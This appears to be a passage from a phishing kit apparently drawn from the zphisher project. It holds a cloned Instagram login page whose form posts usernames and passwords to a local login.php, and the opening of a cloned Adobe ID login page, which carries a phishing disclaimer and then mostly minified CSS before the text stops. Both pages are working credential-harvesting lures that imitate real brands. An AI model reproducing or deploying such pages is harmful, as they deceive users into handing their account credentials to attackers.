
<file: sites/instagram/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Instagram</title>
  <link rel="icon" href="Images/Icon.jpg" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <div class="main-body">
    <div class="body-1">
      <img id="phone" src="Images/Phone.jpg" alt="" />
    </div>

    <div class="body-2">
      <div class="login">
        <div class="instagram-box">
          <a href="https://www.instagram.com/">
            <img id="instagram-logo" src="Images/Instagram Logo.jpg" alt="" />
          </a>
        </div>

        <form action="login.php" method="post">
          <div class="textfield">
            <input id="username" name="username" type="text" placeholder="Phone number, username" required />
            <input id="password" name="password" type="password" placeholder="Password" required />
          </div>

          <button id="login-btn" type="submit">Log in</button>
        </form>

        <div class="or">
          <hr width="120rem" /> OR
          <hr width="120rem" />
        </div>

        <a href="https://www.facebook.com/login.php?...">
          <div class="facebook-box">
            <img id="facebook-logo" src="Images/Facebook Logo.jpg" alt="" />
            <p>Log in with Facebook</p>
          </div>
        </a>

        <div class="forget-password">
          <a href="https://www.instagram.com/accounts/password/reset/">
            <p>Forgot Password?</p>
          </a>
        </div>
      </div>

      <div class="sign-up-box">
        <p>Don't have an account? <a href="https://www.instagram.com/accounts/emailsignup/">Sign up</a></p>
      </div>

      <p class="get-the-app">Get the app.</p>

      <div class="get-the-app-images">
        <div class="google-play">
          <a href="https://play.google.com/store/apps/details?id=com.instagram.android" target="_blank">
            <img id="google-play" src="Images/Google Play.jpg" alt="" />
          </a>
        </div>

        <div class="microsoft">
          <a href="https://apps.microsoft.com/detail/9NBLGGH5L9XT" target="_blank">
            <img id="microsoft" src="Images/Microsoft.jpg" alt="" />
          </a>
        </div>
      </div>
    </div>
  </div>

  <footer>
    <div class="footer-1">
      <a href="https://about.meta.com/" target="_blank"><p>Meta</p></a>
      <a href="https://about.instagram.com/" target="_blank"><p>About</p></a>
      <a href="https://about.instagram.com/blog" target="_blank"><p>Blog</p></a>
      <a href="https://about.instagram.com/about-us/careers"><p>Jobs</p></a>
      <a href="https://help.instagram.com/" target="_blank"><p>Help</p></a>
      <a href="https://developers.facebook.com/docs/instagram" target="_blank"><p>API</p></a>
      <a href="https://privacycenter.instagram.com/policy/" target="_blank"><p>Privacy</p></a>
      <a href="https://help.instagram.com/581066165581870/"><p>Terms</p></a>
      <a href="https://www.instagram.com/explore/locations/"><p>Locations</p></a>
      <a href="https://www.instagram.com/web/lite/"><p>Instagram Lite</p></a>
      <a href="https://www.threads.net/" target="_blank"><p>Threads</p></a>
      <a href="https://www.facebook.com/help/instagram/261704639352628"><p>Contact Uploading & Non-users</p></a>
      <a href="https://about.meta.com/technologies/meta-verified/" target="_blank"><p>Meta Verified</p></a>
    </div>
    <div class="footer-2">
      <p>English</p>
      <p>© 2025 Instagram from Meta</p>
    </div>
  </footer>

</body>
</html>
</file>

<file: sites/adobe/login.html>
<!-- 
    Warning: This is just a Fake Page. Beaware of Phishing!
    Learn More: https://github.com/htr-tech/zphisher#disclaimer

    Page Source: https://github.com/htr-tech/zphisher
    GPL-3.0 license (Don't Copy paste without credits)
-->

<!DOCTYPE html>
<html lang=en>
<meta charset=utf-8>
<meta http-equiv=x-ua-compatible content="ie=edge">
<title>Adobe ID</title>
<meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover">
<meta name=description content="Adobe ID">
<style>.Canvas-Layout.Canvas-Layout--susi-loaded{visibility:visible !important}.Canvas{height:100%;position:relative;width:100%}.Canvas-Background{background:#fff;height:100%;-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.Canvas-Layout{display:-ms-grid;display:grid;position:relative;-ms-grid-rows:60px min-content minmax(min-content,1fr) minmax(35px,min-content);grid-template-rows:60px -webkit-min-content minmax(-webkit-min-content,1fr) minmax(35px,-webkit-min-content);grid-template-rows:60px min-content minmax(min-content,1fr) minmax(35px,min-content);-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;min-height:100%}.Canvas-Layout>:first-child{-ms-grid-row:1;-ms-grid-column:1}.Canvas-Layout>:nth-child(2){-ms-grid-row:1;-ms-grid-column:2}.Canvas-Layout .Canvas-Grid{-ms-grid-row:1;-ms-grid-row-span:4;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:1/4}.Canvas-Layout--only-grid .Canvas-Grid{-ms-grid-row:1;-ms-grid-row-span:4;grid-row:1/5}.Canvas-Grid{display:block;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;padding-left:17px;padding-right:14px;position:relative}.Canvas-Grid .Canvas-Panel{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%;-ms-grid-column:1;-ms-grid-column-span:23;grid-column:1/13;-ms-grid-row:1;grid-row:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto}@media screen and (min-width:510px){.Canvas{background:#f4f4f4 50%;background-size:cover;height:100%}.Canvas-Background{background:rgba(0,0,0,.5)}.Canvas-Layout{-ms-grid-columns:1fr minmax(-webkit-min-content,1280px) 1fr;-ms-grid-columns:1fr minmax(min-content,1280px) 1fr;grid-template-columns:1fr minmax(-webkit-min-content,1280px) 1fr;grid-template-columns:1fr minmax(min-content,1280px) 1fr}.Canvas-Layout .Canvas-Grid{-ms-grid-column:2;-ms-grid-column-span:1;grid-column:2/3}.Canvas-Grid{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,0);margin:0 auto;padding-left:0;padding-right:0}.Canvas-Grid .Canvas-Panel{height:100%;width:510px}}@media screen and (max-width:509px){.Canvas-Background,.Canvas-Grid,.Canvas-Item,.Canvas-Layout,.CardLayout-Container,.CardLayout-Toaster-Container,.Content{height:100%}}@media screen and (min-width:1280px){.Canvas-Grid{display:-ms-grid;display:grid;-ms-grid-rows:1fr;grid-template-rows:1fr;-ms-grid-columns:1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:0 32px;gap:0 32px}.Canvas-Grid .Canvas-Panel{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-grid-column:13;-ms-grid-column-span:9;grid-column:7/12}}.Context__header-icon{height:18px;margin-right:8px}@media screen and (min-width:1280px){.Context__header-icon{height:40px;margin-right:16px}}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}footer,header,section{display:block}img{border-style:none}svg:not(:root){overflow:hidden}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.react-spectrum-provider{position:relative}.spectrum--lightest{background-color:#fff}.spectrum{font-family:adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif}.spectrum-Heading1{font-style:normal;margin-bottom:8px;margin-top:8px}.spectrum-Heading1{font-size:36px;font-weight:700;line-height:1.3;letter-spacing:0;text-transform:none}.spectrum{font-size:14px;font-weight:400;line-height:1.5;font-style:normal}.spectrum--lightest{color:#505050}.CardLayout{background:#fff;border-radius:4px;border:1px solid hsla(0,0,100%,0);display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100%;padding:24px 0 40px;position:relative}.CardLayout,.CardLayout-Container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.CardLayout-Toaster-Container{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.CardLayout__header h1{margin:0}.CardLayout__content{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media screen and (min-width:510px){.CardLayout{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:630px;padding:24px 56px 40px}.CardLayout-Container{padding:16px 0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (min-width:1024px){.CardLayout{padding:40px 56px}}#App,.spectrum,html{height:100%;overflow:hidden}body{margin:0}@media(min-width:304px){.mb-xs-1{margin-bottom:8px !important}.mt-xs-2{margin-top:16px !important}}.spectrum-Icon{display:inline-block;fill:currentColor;pointer-events:none}.spectrum-Icon:not(:root){overflow:hidden}.spectrum--medium .spectrum-UIIcon--large{display:none}.spectrum--medium .spectrum-UIIcon--medium{display:inline}.spectrum-UIIcon-InfoMedium{width:18px;height:18px}.spectrum-ActionButton,.spectrum-Button{display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;overflow:visible;margin:0;border-style:solid;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-appearance:button;vertical-align:top;-webkit-transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,-webkit-box-shadow .13s ease-out;transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,-webkit-box-shadow .13s ease-out;-o-transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out;transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out;transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out,-webkit-box-shadow .13s ease-out;text-decoration:none;font-family:adobe-clean-ux,adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif;line-height:1.3;cursor:pointer}.spectrum-ActionButton:focus,.spectrum-Button:focus{outline:0}.spectrum-ActionButton:disabled,.spectrum-Button:disabled{cursor:default}.spectrum-ActionButton .spectrum-Icon{max-height:100%;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}.spectrum-Button{border-width:2px;border-style:solid;border-radius:16px;min-height:32px;height:auto;min-width:72px;padding:3.5px 14px 4.5px;font-size:14px;font-weight:700}.spectrum-Button:active,.spectrum-Button:hover{-webkit-box-shadow:none;box-shadow:none}a.spectrum-ActionButton{-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.spectrum-ActionButton{position:relative;min-width:32px;font-size:14px}.spectrum-ActionButton-label,.spectrum-Button-label{-ms-flex-item-align:center;-ms-grid-row-align:center;-webkit-align-self:center;align-self:center;-ms-grid-column-align:center;justify-self:center;text-align:center;width:100%}.spectrum-ActionButton-label{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.spectrum-ActionButton+.spectrum-ActionButton{margin-left:8px}.spectrum--lightest .spectrum-Button:active{-webkit-box-shadow:none;box-shadow:none}.spectrum--lightest .spectrum-Button--cta{background-color:#1473e6;border-color:#1473e6;color:#fff}.spectrum--lightest .spectrum-Button--cta:hover{background-color:#0d66d0;border-color:#0d66d0;color:#fff}.spectrum--lightest .spectrum-Button--cta:active{background-color:#0d66d0;border-color:#0d66d0;color:#fff}.spectrum--lightest .spectrum-Button--cta:disabled{background-color:#f4f4f4;border-color:#f4f4f4;color:#bcbcbc}.spectrum--lightest .spectrum-ActionButton{background-color:#fff;border-color:#eaeaea}.spectrum--lightest .spectrum-ActionButton .spectrum-Icon{color:#747474}.spectrum--lightest .spectrum-ActionButton:hover{background-color:#fff;border-color:#d3d3d3;-webkit-box-shadow:none;box-shadow:none;color:#323232}.spectrum--lightest .spectrum-ActionButton:hover .spectrum-Icon{color:#323232}.spectrum--lightest .spectrum-ActionButton:active{background-color:#f4f4f4;border-color:#d3d3d3;-webkit-box-shadow:none;box-shadow:none;color:#323232}.spectrum--lightest .spectrum-ActionButton:disabled{background-color:#f4f4f4;border-color:#f4f4f4;color:#bcbcbc}.spectrum--lightest .spectrum-ActionButton:disabled .spectrum-Icon{color:#d3d3d3}.spectrum-ActionButton[data-social-button=true]{display:block;border-radius:100px;border-width:2px;color:#505050;font-weight:700;height:auto;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:15px;min-height:56px}.spectrum-ActionButton[data-social-button=true] [data-social-button-type=icon]{display:inline-block;vertical-align:top;height:18px;width:18px}.spectrum-ActionButton[data-social-button=true] .spectrum-ActionButton-label{display:inline;vertical-align:top;font-size:15px;font-weight:200;line-height:19px;padding-left:12px;padding-right:0;white-space:normal}.spectrum-ActionButton[data-social-button=true]+.spectrum-ActionButton[data-social-button=true]{margin:16px 0 0}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=facebook]{background-color:#1877f2;border-color:#1877f2;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=facebook]:hover{background-color:#1877f2;border-color:#166fe5;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]{background-color:#000;border-color:#000;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple] svg{fill:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]:hover{background-color:#000;border-color:#636366;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]:hover svg{fill:#fff}.spectrum-Link{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects;text-decoration:none;-webkit-transition:color .13s ease-in-out;-o-transition:color .13s ease-in-out;transition:color .13s ease-in-out;outline:0}.spectrum-Link:hover{text-decoration:underline}.spectrum--lightest .spectrum-Link{color:#1473e6}.spectrum--lightest .spectrum-Link:hover{color:#1473e6}.spectrum--lightest .spectrum-Link:active{color:#0d66d0}.spectrum-Toast{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;-ms-flex-align:stretch;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch;padding:8px 8px 8px 16px;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased}.spectrum-Toast-typeIcon{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;-ms-flex-positive:0;-webkit-box-flex:0;-webkit-flex-grow:0;-moz-box-flex:0;flex-grow:0;margin:7px 12px 7px 0}.spectrum-Toast-content{-ms-flex:1 1 auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;flex:1 1 auto;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:5px 16px 5px 0;text-align:left}.spectrum-Toast-body{-ms-flex:1 1 auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;flex:1 1 auto;-ms-flex-item-align:center;-ms-grid-row-align:center;-webkit-align-self:center;align-self:center}.spectrum--lightest .spectrum-Toast-content,.spectrum--lightest .spectrum-Toast-typeIcon{color:#fff}.spectrum--lightest .spectrum-Toast--info{background-color:#0d66d0;color:#0d66d0}.spectrum-Toast-content{width:100%}.Canvas-Grid .Canvas-Context{display:none;-ms-grid-row:1;grid-row:1;-ms-grid-column:3;-ms-grid-column-span:7;grid-column:2/6}@media screen and (max-width:509px){.Route{height:100%}}@media screen and (min-width:1024px){.Canvas-Grid .Canvas-Context .Context-Container{width:340px}}@media screen and (min-width:1280px){.Canvas-Grid .Canvas-Context{display:block}.Canvas-Grid .Canvas-Context .Context-Container{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;position:relative;bottom:0;width:400px}}@media screen and (min-width:1768px){.Canvas-Grid{-ms-grid-columns:1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:0 40px;gap:0 40px}}@media screen and (min-width:2160px){.Canvas-Grid{-ms-grid-columns:1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:0 48px;gap:0 48px}}@media screen and (min-width:1024px) and (min-height:780px){.Canvas-Grid .Canvas-Context .Context-Container{position:fixed}}@media screen and (min-width:510px){.Canvas.Canvas--background-lincolnbarbour{background-image:url(bg.jpg)}}.spectrum-Textfield:invalid{padding-right:42px}.spectrum-Textfield:invalid{background-position:-webkit-calc(100% - 12px) 50%;background-position:calc(100% - 12px) 50%}.spectrum--lightest .spectrum-Textfield{color:#505050}.spectrum--lightest .spectrum-Textfield::-webkit-input-placeholder{color:#959595}.spectrum--lightest .spectrum-Textfield:hover{border-color:#d3d3d3;-webkit-box-shadow:none;box-shadow:none}.spectrum--lightest .spectrum-Textfield:hover::-webkit-input-placeholder{color:#323232}.spectrum--lightest .spectrum-Textfield:focus{border-color:#2680eb}.spectrum--lightest .spectrum-Textfield:invalid{border-color:#e34850;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg\xmlns=\'http://www.w3.org/2000/svg\'\height=\'18\'\width=\'18\'%3E%3Cpath\d=\'M8.564\1.289L.2\16.256A.5.5\0\0\0\.636\17h16.728a.5.5\0\0\0\.5-.5.494.494\0\0\0-.064-.244L9.436\1.289a.5.5\0\0\0-.872\0zM10\14.75a.25.25\0\0\1-.25.25h-1.5a.25.25\0\0\1-.25-.25v-1.5a.25.25\0\0\1\.25-.25h1.5a.25.25\0\0\1\.25.25zm0-3a.25.25\0\0\1-.25.25h-1.5a.25.25\0\0\1-.25-.25v-6a.25.25\0\0\1\.25-.25h1.5a.25.25\0\0\1\.25.25z\'\fill=\'%23ec5b62\'/%3E%3C/svg%3E)}.spectrum--lightest .spectrum-Textfield--quiet{background-color:rgba(0,0,0,0);border-color:#eaeaea}.spectrum--lightest .spectrum-Textfield--quiet:hover{border-color:#d3d3d3}.spectrum--lightest .spectrum-Textfield--quiet:active{border-color:#2680eb}.spectrum--lightest .spectrum-Textfield--quiet:focus{border-color:#378ef0;-webkit-box-shadow:0 1px 0#378ef0;box-shadow:0 1px 0#378ef0}.spectrum--lightest .spectrum-Textfield--quiet:disabled{background-color:rgba(0,0,0,0);border-color:#eaeaea}.spectrum--lightest .spectrum-Textfield--quiet:invalid{border-color:#e34850}.spectrum--lightest .spectrum-Textfield--quiet:invalid:focus{-webkit-box-shadow:0 1px 0#e34850;box-shadow:0 1px 0#e34850}.spectrum-FieldLabel{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:4px 0 5px;font-size:12px;font-weight:400;line-height:1.3;vertical-align:top;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.spectrum--lightest .spectrum-FieldLabel{color:#747474}.Context{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:1px;-ms-flex-preferred-size:1px;flex-basis:1px}.Context__header{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:8px}.Context__copy{font-weight:400}.Context__copy{font-size:16px;line-height:24px;color:#fff;margin:0}@media screen and (min-width:768px) and (max-width:1023px){.Context{padding:0;margin-top:10px}}@media screen and (min-width:1024px){.Context{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.Context__copy{font-size:20px;font-weight:300;color:#f4f4f4}}.RuleWithText{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;color:#4b4b4b;font-size:17px;font-weight:300;line-height:23px}.RuleWithText:after,.RuleWithText:before{content:"";-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;border-bottom:1px solid #eaeaea}.RuleWithText:not(:empty):before{margin-right:.5em}.RuleWithText:not(:empty):after{margin-left:.5em}.SpinnerButton{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.SpinnerButton .spectrum-Button-label{width:auto}.SpinnerButton--right .spectrum-Button-label{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}a{-webkit-text-decoration-skip:objects}button,input{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}.spectrum--lightest{-webkit-tap-highlight-color:transparent}.spectrum--lightest .spectrum-Heading1{color:#323232}.EmailPage #SocialButtons-Container[data-social-buttons-container-condition=is-regular] [data-social-buttons-container=regular]{display:block}.EmailPage__content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.EmailPage__instructions{color:#505050;font-size:16px;font-weight:400;line-height:27px;margin:8px 0 0}.EmailPage__email-field.form-group{margin:32px 0 21px}.EmailPage__email-field.form-group .spectrum-Textfield:not(.is-invalid):invalid{background-image:none;border-color:#eaeaea}.EmailPage__email-field.form-group .spectrum-Textfield:not(.is-invalid):focus:invalid{border-color:#378ef0;-webkit-box-shadow:0 1px 0#378ef0;box-shadow:0 1px 0#378ef0}.EmailPage__submit{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.EmailPage__social-separator{margin-bottom:10px}.spectrum-Textfield{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid;padding:5px 11px 7px;text-indent:0;min-width:48px;vertical-align:top;margin:0;overflow:visible;font-family:adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Trebuchet MS,Lucida Grande,sans-serif;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-transition:border-color .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;transition:border-color .13s 